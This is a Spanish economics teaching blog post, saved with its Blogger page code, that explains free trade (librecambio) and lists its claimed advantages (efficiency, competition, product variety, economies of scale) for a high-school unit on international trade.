<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/ZOtaqa6eC9M/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/1%C2%BA%20ECO%3A%20TEMA%2011%20%22COMERCIO%20INTERNACIONAL%22' property='v:title' rel='v:url'>1º ECO: TEMA 11 &quot;COMERCIO INTERNACIONAL&quot;</a></span>
<i class='fa fa-angle-right'></i><span>2.1 EL LIBRECAMBIO</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
2.1 EL LIBRECAMBIO
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2018/04/que-es-librecambio.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2018/04/que-es-librecambio.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-17T13:39:00+02:00'>17 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6850942804558570573' itemprop='articleBody'>
<meta content='Vídeo explicativo. El librecambio y sus ventajas   Cuando el señor Trump llegó a presidente de los Estados Unidos, lo hizo con la promesa de...' name='twitter:description'/>
<b><u><span style="font-family: arial;">Vídeo explicativo. El librecambio y sus ventajas</span></u></b><div><span style="font-family: arial;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/ZOtaqa6eC9M" width="320" youtube-src-id="ZOtaqa6eC9M"></iframe></span></div><div><span style="font-family: arial;"><br />
</span><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><i style="mso-bidi-font-style: normal;">Cuando el señor Trump llegó a
presidente de los Estados Unidos, lo hizo con la promesa de que levantaría un
muro con la frontera de México. Su objetivo era impedir la entrada de
mercancías y personas que llegaran de Sudamérica. Luego hizo </i><i style="mso-bidi-font-style: normal;">&nbsp;algo parecido a China,</i><i style="mso-bidi-font-style: normal;"> ya que le dificultó la entrada de
sus productos a USA.<o:p></o:p></i></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><i><span style="mso-bidi-font-style: normal;">Acabamos de decir que el
comercio entre países es bueno &#191;a qué viene esto Donald? En realidad, hay un
fuerte debate entre favorecer el libre comercio (librecambio) e impedirlo o
dificultarlo (proteccionismo). </span>El debate en el comercio internacional se
centra en librecambistas y proteccionistas. Vamos a ver lo que defienden ambas
posturas.</i><o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<h3 style="text-align: left;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: arial; font-size: 18pt; line-height: 107%;">&#191;Qué es librecambio?</span></b></h3>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: arial;"><u>EL LIBRECAMBIO</u> defiende
que no se les ponga ningún tipo de obstáculos al libre comercio. Tal y como
hemos visto con la ventaja comparativa, cada país debe especializarse allí
donde es comparativamente mejor y luego intercambiar bienes con otros países,
ya que así todos salen beneficiados.</span></b></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><br /></span></div><h3 style="text-align: left;"><span style="font-family: arial;">&#191;Cuáles son las ventajas del librecambio?</span></h3>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: arial;">Los defensores del librecambio
dicen que el libre comercio tiene las siguientes ventajas: <o:p></o:p></span></b></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">1. Más eficiencia en la
producción (productividad)</b>. El comercio internacional permite especializarse
en aquellos bienes en los que son más productivos. Por tanto, <b style="mso-bidi-font-weight: normal;">en el país se genera más riqueza y los
ciudadanos podrán disfrutar de más bienestar. <o:p></o:p></b></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">2. Más competencia y con ello
menores precios</b>. El comercio internacional provoca una mayor competencia entre
las empresas, que ya no sólo tienen que competir con las empresas nacionales
sino también con las extranjeras. Por ejemplo, hace unos años Telefónica era la
única empresa en telefonía, pero al entrar empresas extranjeras se produjo un
aumento de competencia. <b style="mso-bidi-font-weight: normal;">La competencia
permite disminuir los precios, conseguir una mayor calidad de productos y
fomenta que las empresas tengan que estar innovando continuamente.<o:p></o:p></b></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">3. Más variedad y cantidad de
productos</b>. <b style="mso-bidi-font-weight: normal;">Si no hubiera comercio
internacional, muchos países no podrían consumir muchos productos</b>. Por
ejemplo, en España no tenemos petróleo, pero podemos importarlo gracias al
comercio internacional. De la misma manera, el comercio internacional permite
consumir más variedad de bienes. Aunque aquí tenemos un excelente queso
manchego, también podemos disfrutar de queso francés u holandés.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">4. Menos costes para algunas
empresas (economías de escala)</b>. A medida que las empresas se hacen más
grandes, se generan economías de escala, que vimos en el tema 3. <b style="mso-bidi-font-weight: normal;">Las economías de escala ocurren cuando las
empresas a medida que producen pueden disminuir los costes de sus productos</b>.
Por ejemplo, Zara al vender tanto, puede desarrollar grandes tecnologías que
requieren una gran inversión. Una vez que esta inversión está hecha, puede
fabricar mucho más barato que otras tiendas más pequeñas. <b style="mso-bidi-font-weight: normal;">El comercio internacional permite ampliar mercados y que empresas como
Zara o el banco Santander puedan hacerse más grandes y abaratar costes.<o:p></o:p></b></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">Para los defensores del libre
comercio,</b> se consigue un mayor bienestar para todos los ciudadanos y una
mayor riqueza para el país. Podremos disfrutar de costes y precios más baratos,
además de una mayor cantidad y variedad de productos.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;">
Sin embargo, llevar esto a la práctica no siempre es fácil. Incluso
los países que más se han beneficiado del comercio internacional en los últimos
años como China, Irlanda, Singapur, Japón o Corea del Sur, han utilizado
algunas medidas proteccionistas.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: arial;">El libre comercio al 100% no
siempre es fácil, y esto es porque hay argumentos a favor del proteccionismo. <o:p></o:p></span></b></div>
<span style="font-family: arial;"><br />
<br />
</span><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi193QNpwYzrrsV0IaDxuoVHVj8PU8VflyhZKuh9ZUgg_flKmIewdxLOJKl43bBFC4Cz4lW3XnCxlxpA8JksiSnjNBGvZtBuBB22Q3xGC60QIqgN24vNDhr6QTTgOUY8rA5AAl49VbDgXZc/s1600/VENTAJAS+LIBRECAMBIO.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="168" data-original-width="541" height="198" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi193QNpwYzrrsV0IaDxuoVHVj8PU8VflyhZKuh9ZUgg_flKmIewdxLOJKl43bBFC4Cz4lW3XnCxlxpA8JksiSnjNBGvZtBuBB22Q3xGC60QIqgN24vNDhr6QTTgOUY8rA5AAl49VbDgXZc/s640/VENTAJAS+LIBRECAMBIO.png" width="640" /></span></a></div>
<br /></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>2.1 EL LIBRECAMBIO</span>
<img alt='2.1 EL LIBRECAMBIO' class='photo' src='https://i.ytimg.com/vi/ZOtaqa6eC9M/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
17 septiembre
<span class='value-title' title='17 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/1%C2%BA%20ECO%3A%20TEMA%2011%20%22COMERCIO%20INTERNACIONAL%22' rel='tag'>1º ECO: TEMA 11 &quot;COMERCIO INTERNACIONAL&quot;</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2018/04/que-es-librecambio.html&title=2.1 EL LIBRECAMBIO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2018/04/que-es-librecambio.html&title=2.1 EL LIBRECAMBIO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2018/04/que-es-librecambio.html&title=2.1 EL LIBRECAMBIO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2018/04/que-es-librecambio.html&title=2.1 EL LIBRECAMBIO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2018/04/que-es-librecambio.html&media=https://i.ytimg.com/vi/ZOtaqa6eC9M/hqdefault.jpg&description=Vídeo explicativo. El librecambio y sus ventajas   Cuando el señor Trump llegó a presidente de los Estados Unidos, lo hizo con la promesa de...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>1º ECO: TEMA 11 &quot;COMERCIO INTERNACIONAL&quot;</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2018/04/que-esl-comercio-internacional.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/ZOtaqa6eC9M/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2018/04/que-es-librecambio.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d6850942804558570573\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
